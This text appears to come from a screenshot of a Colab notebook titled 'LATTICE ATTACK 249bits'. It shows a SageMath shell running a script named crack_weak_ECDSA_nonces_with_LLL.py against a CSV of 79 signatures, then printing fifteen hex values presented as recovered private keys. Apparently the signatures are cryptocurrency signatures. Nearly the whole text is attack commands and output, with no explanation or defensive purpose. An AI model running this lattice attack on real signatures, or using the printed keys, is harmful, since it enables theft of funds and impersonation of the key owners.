 LATTICE ATTACK 249bits
File Edit View Insert Runtime Tools Help All changes saved
Files
+ Code + Text
!./sage -sh
SageMath
build
config
docker
local
logs
m4
src
upstream
COPYING.txt
HEX.txt
Makefile
PrivateKey.txt
README.md
RawTX.txt
SecretKey.txt
SecretPoints.txt
SignatureRSZ.csv
VERSION.txt
attacksafe
bootstrap
Disk 70.06 GB available
Starting subshell with Sage environment variables set. Don't forget
to exit when you are done. Beware:
* Do not do anything with other copies of Sage on your system.
* Do not use this for installing Sage packages using "sage -i" or for
running "make" at Sage's root directory. These should be done
outside the Sage shell.
Bypassing shell configuration files...
Note: SAGE_ROOT=/content/SageMath
bash: cannot set terminal process group (449): Inappropriate ioctl for device
bash: no job control in this shell
(sage-sh) root@ee920ec01f52:SageMath$ python3 crack_weak_ECDSA_nonces_with_LLL.py SignatureRSZ.csv 249 79 > PrivateKey.txt
Using: 79 sigs...
(sage-sh) root@ee920ec01f52:SageMath$ cat PrivateKey.txt
bc4d5251b65f44e196995cf2f7f837c79337d6af67a800b26b8663a8b0094050
00db251a1ab7cfa7679dfe61271d0af4bb9c68595178cf4c9237478eab2dba1d
9c2e15cc74cb104a4db9c6f641f9fdfd536222d638c8c814397877b29f17db31
46a70096c42b5d2039bd8cc6540d2f05effc774554b1bbb22341f429b7825af7
8d5b7618e717c2108f519fd753a6c06b587a343a059f90cc763192d19d38d376
470912f0e821d4e300be0c44cf134703bec943223e8be559b2a19449472ac2ce
b1439702fd75931d6ad155ff8a877a2f7850c431815dcda28a7efa5dee6a7adc
7f8b8096825b3ae76c94d94c41facbdb6b3cb7a6d7e02dbde242633cb2180676
96feb1ce698630b390ec9b8f8775bc93cbea22ffb4a5291cf7f372399c37d7fd
47360d17770eba20fe4bf55506c19b3fe294984a05882f3a0d9d19843ab04ffb
eb8adec52423497ebfb42ec14ce90afd656f6347fa0e7912cc1e75a6ef23322f
2f8b68cb6b616b53d6550bd05c38b83bbf1e59903ef8c11563725838e857b710
e793239948bc9a7161e61f61f3d13b435c1db834d1aaa0d1669927ca8682160c
626c302a1414b74832ac5ee71db052d63faf782dd638b0179a33857b3d314eaa
4c43841451fc5b55ccc342566e84299331313f5f1b9b6d8713f67fc239abc516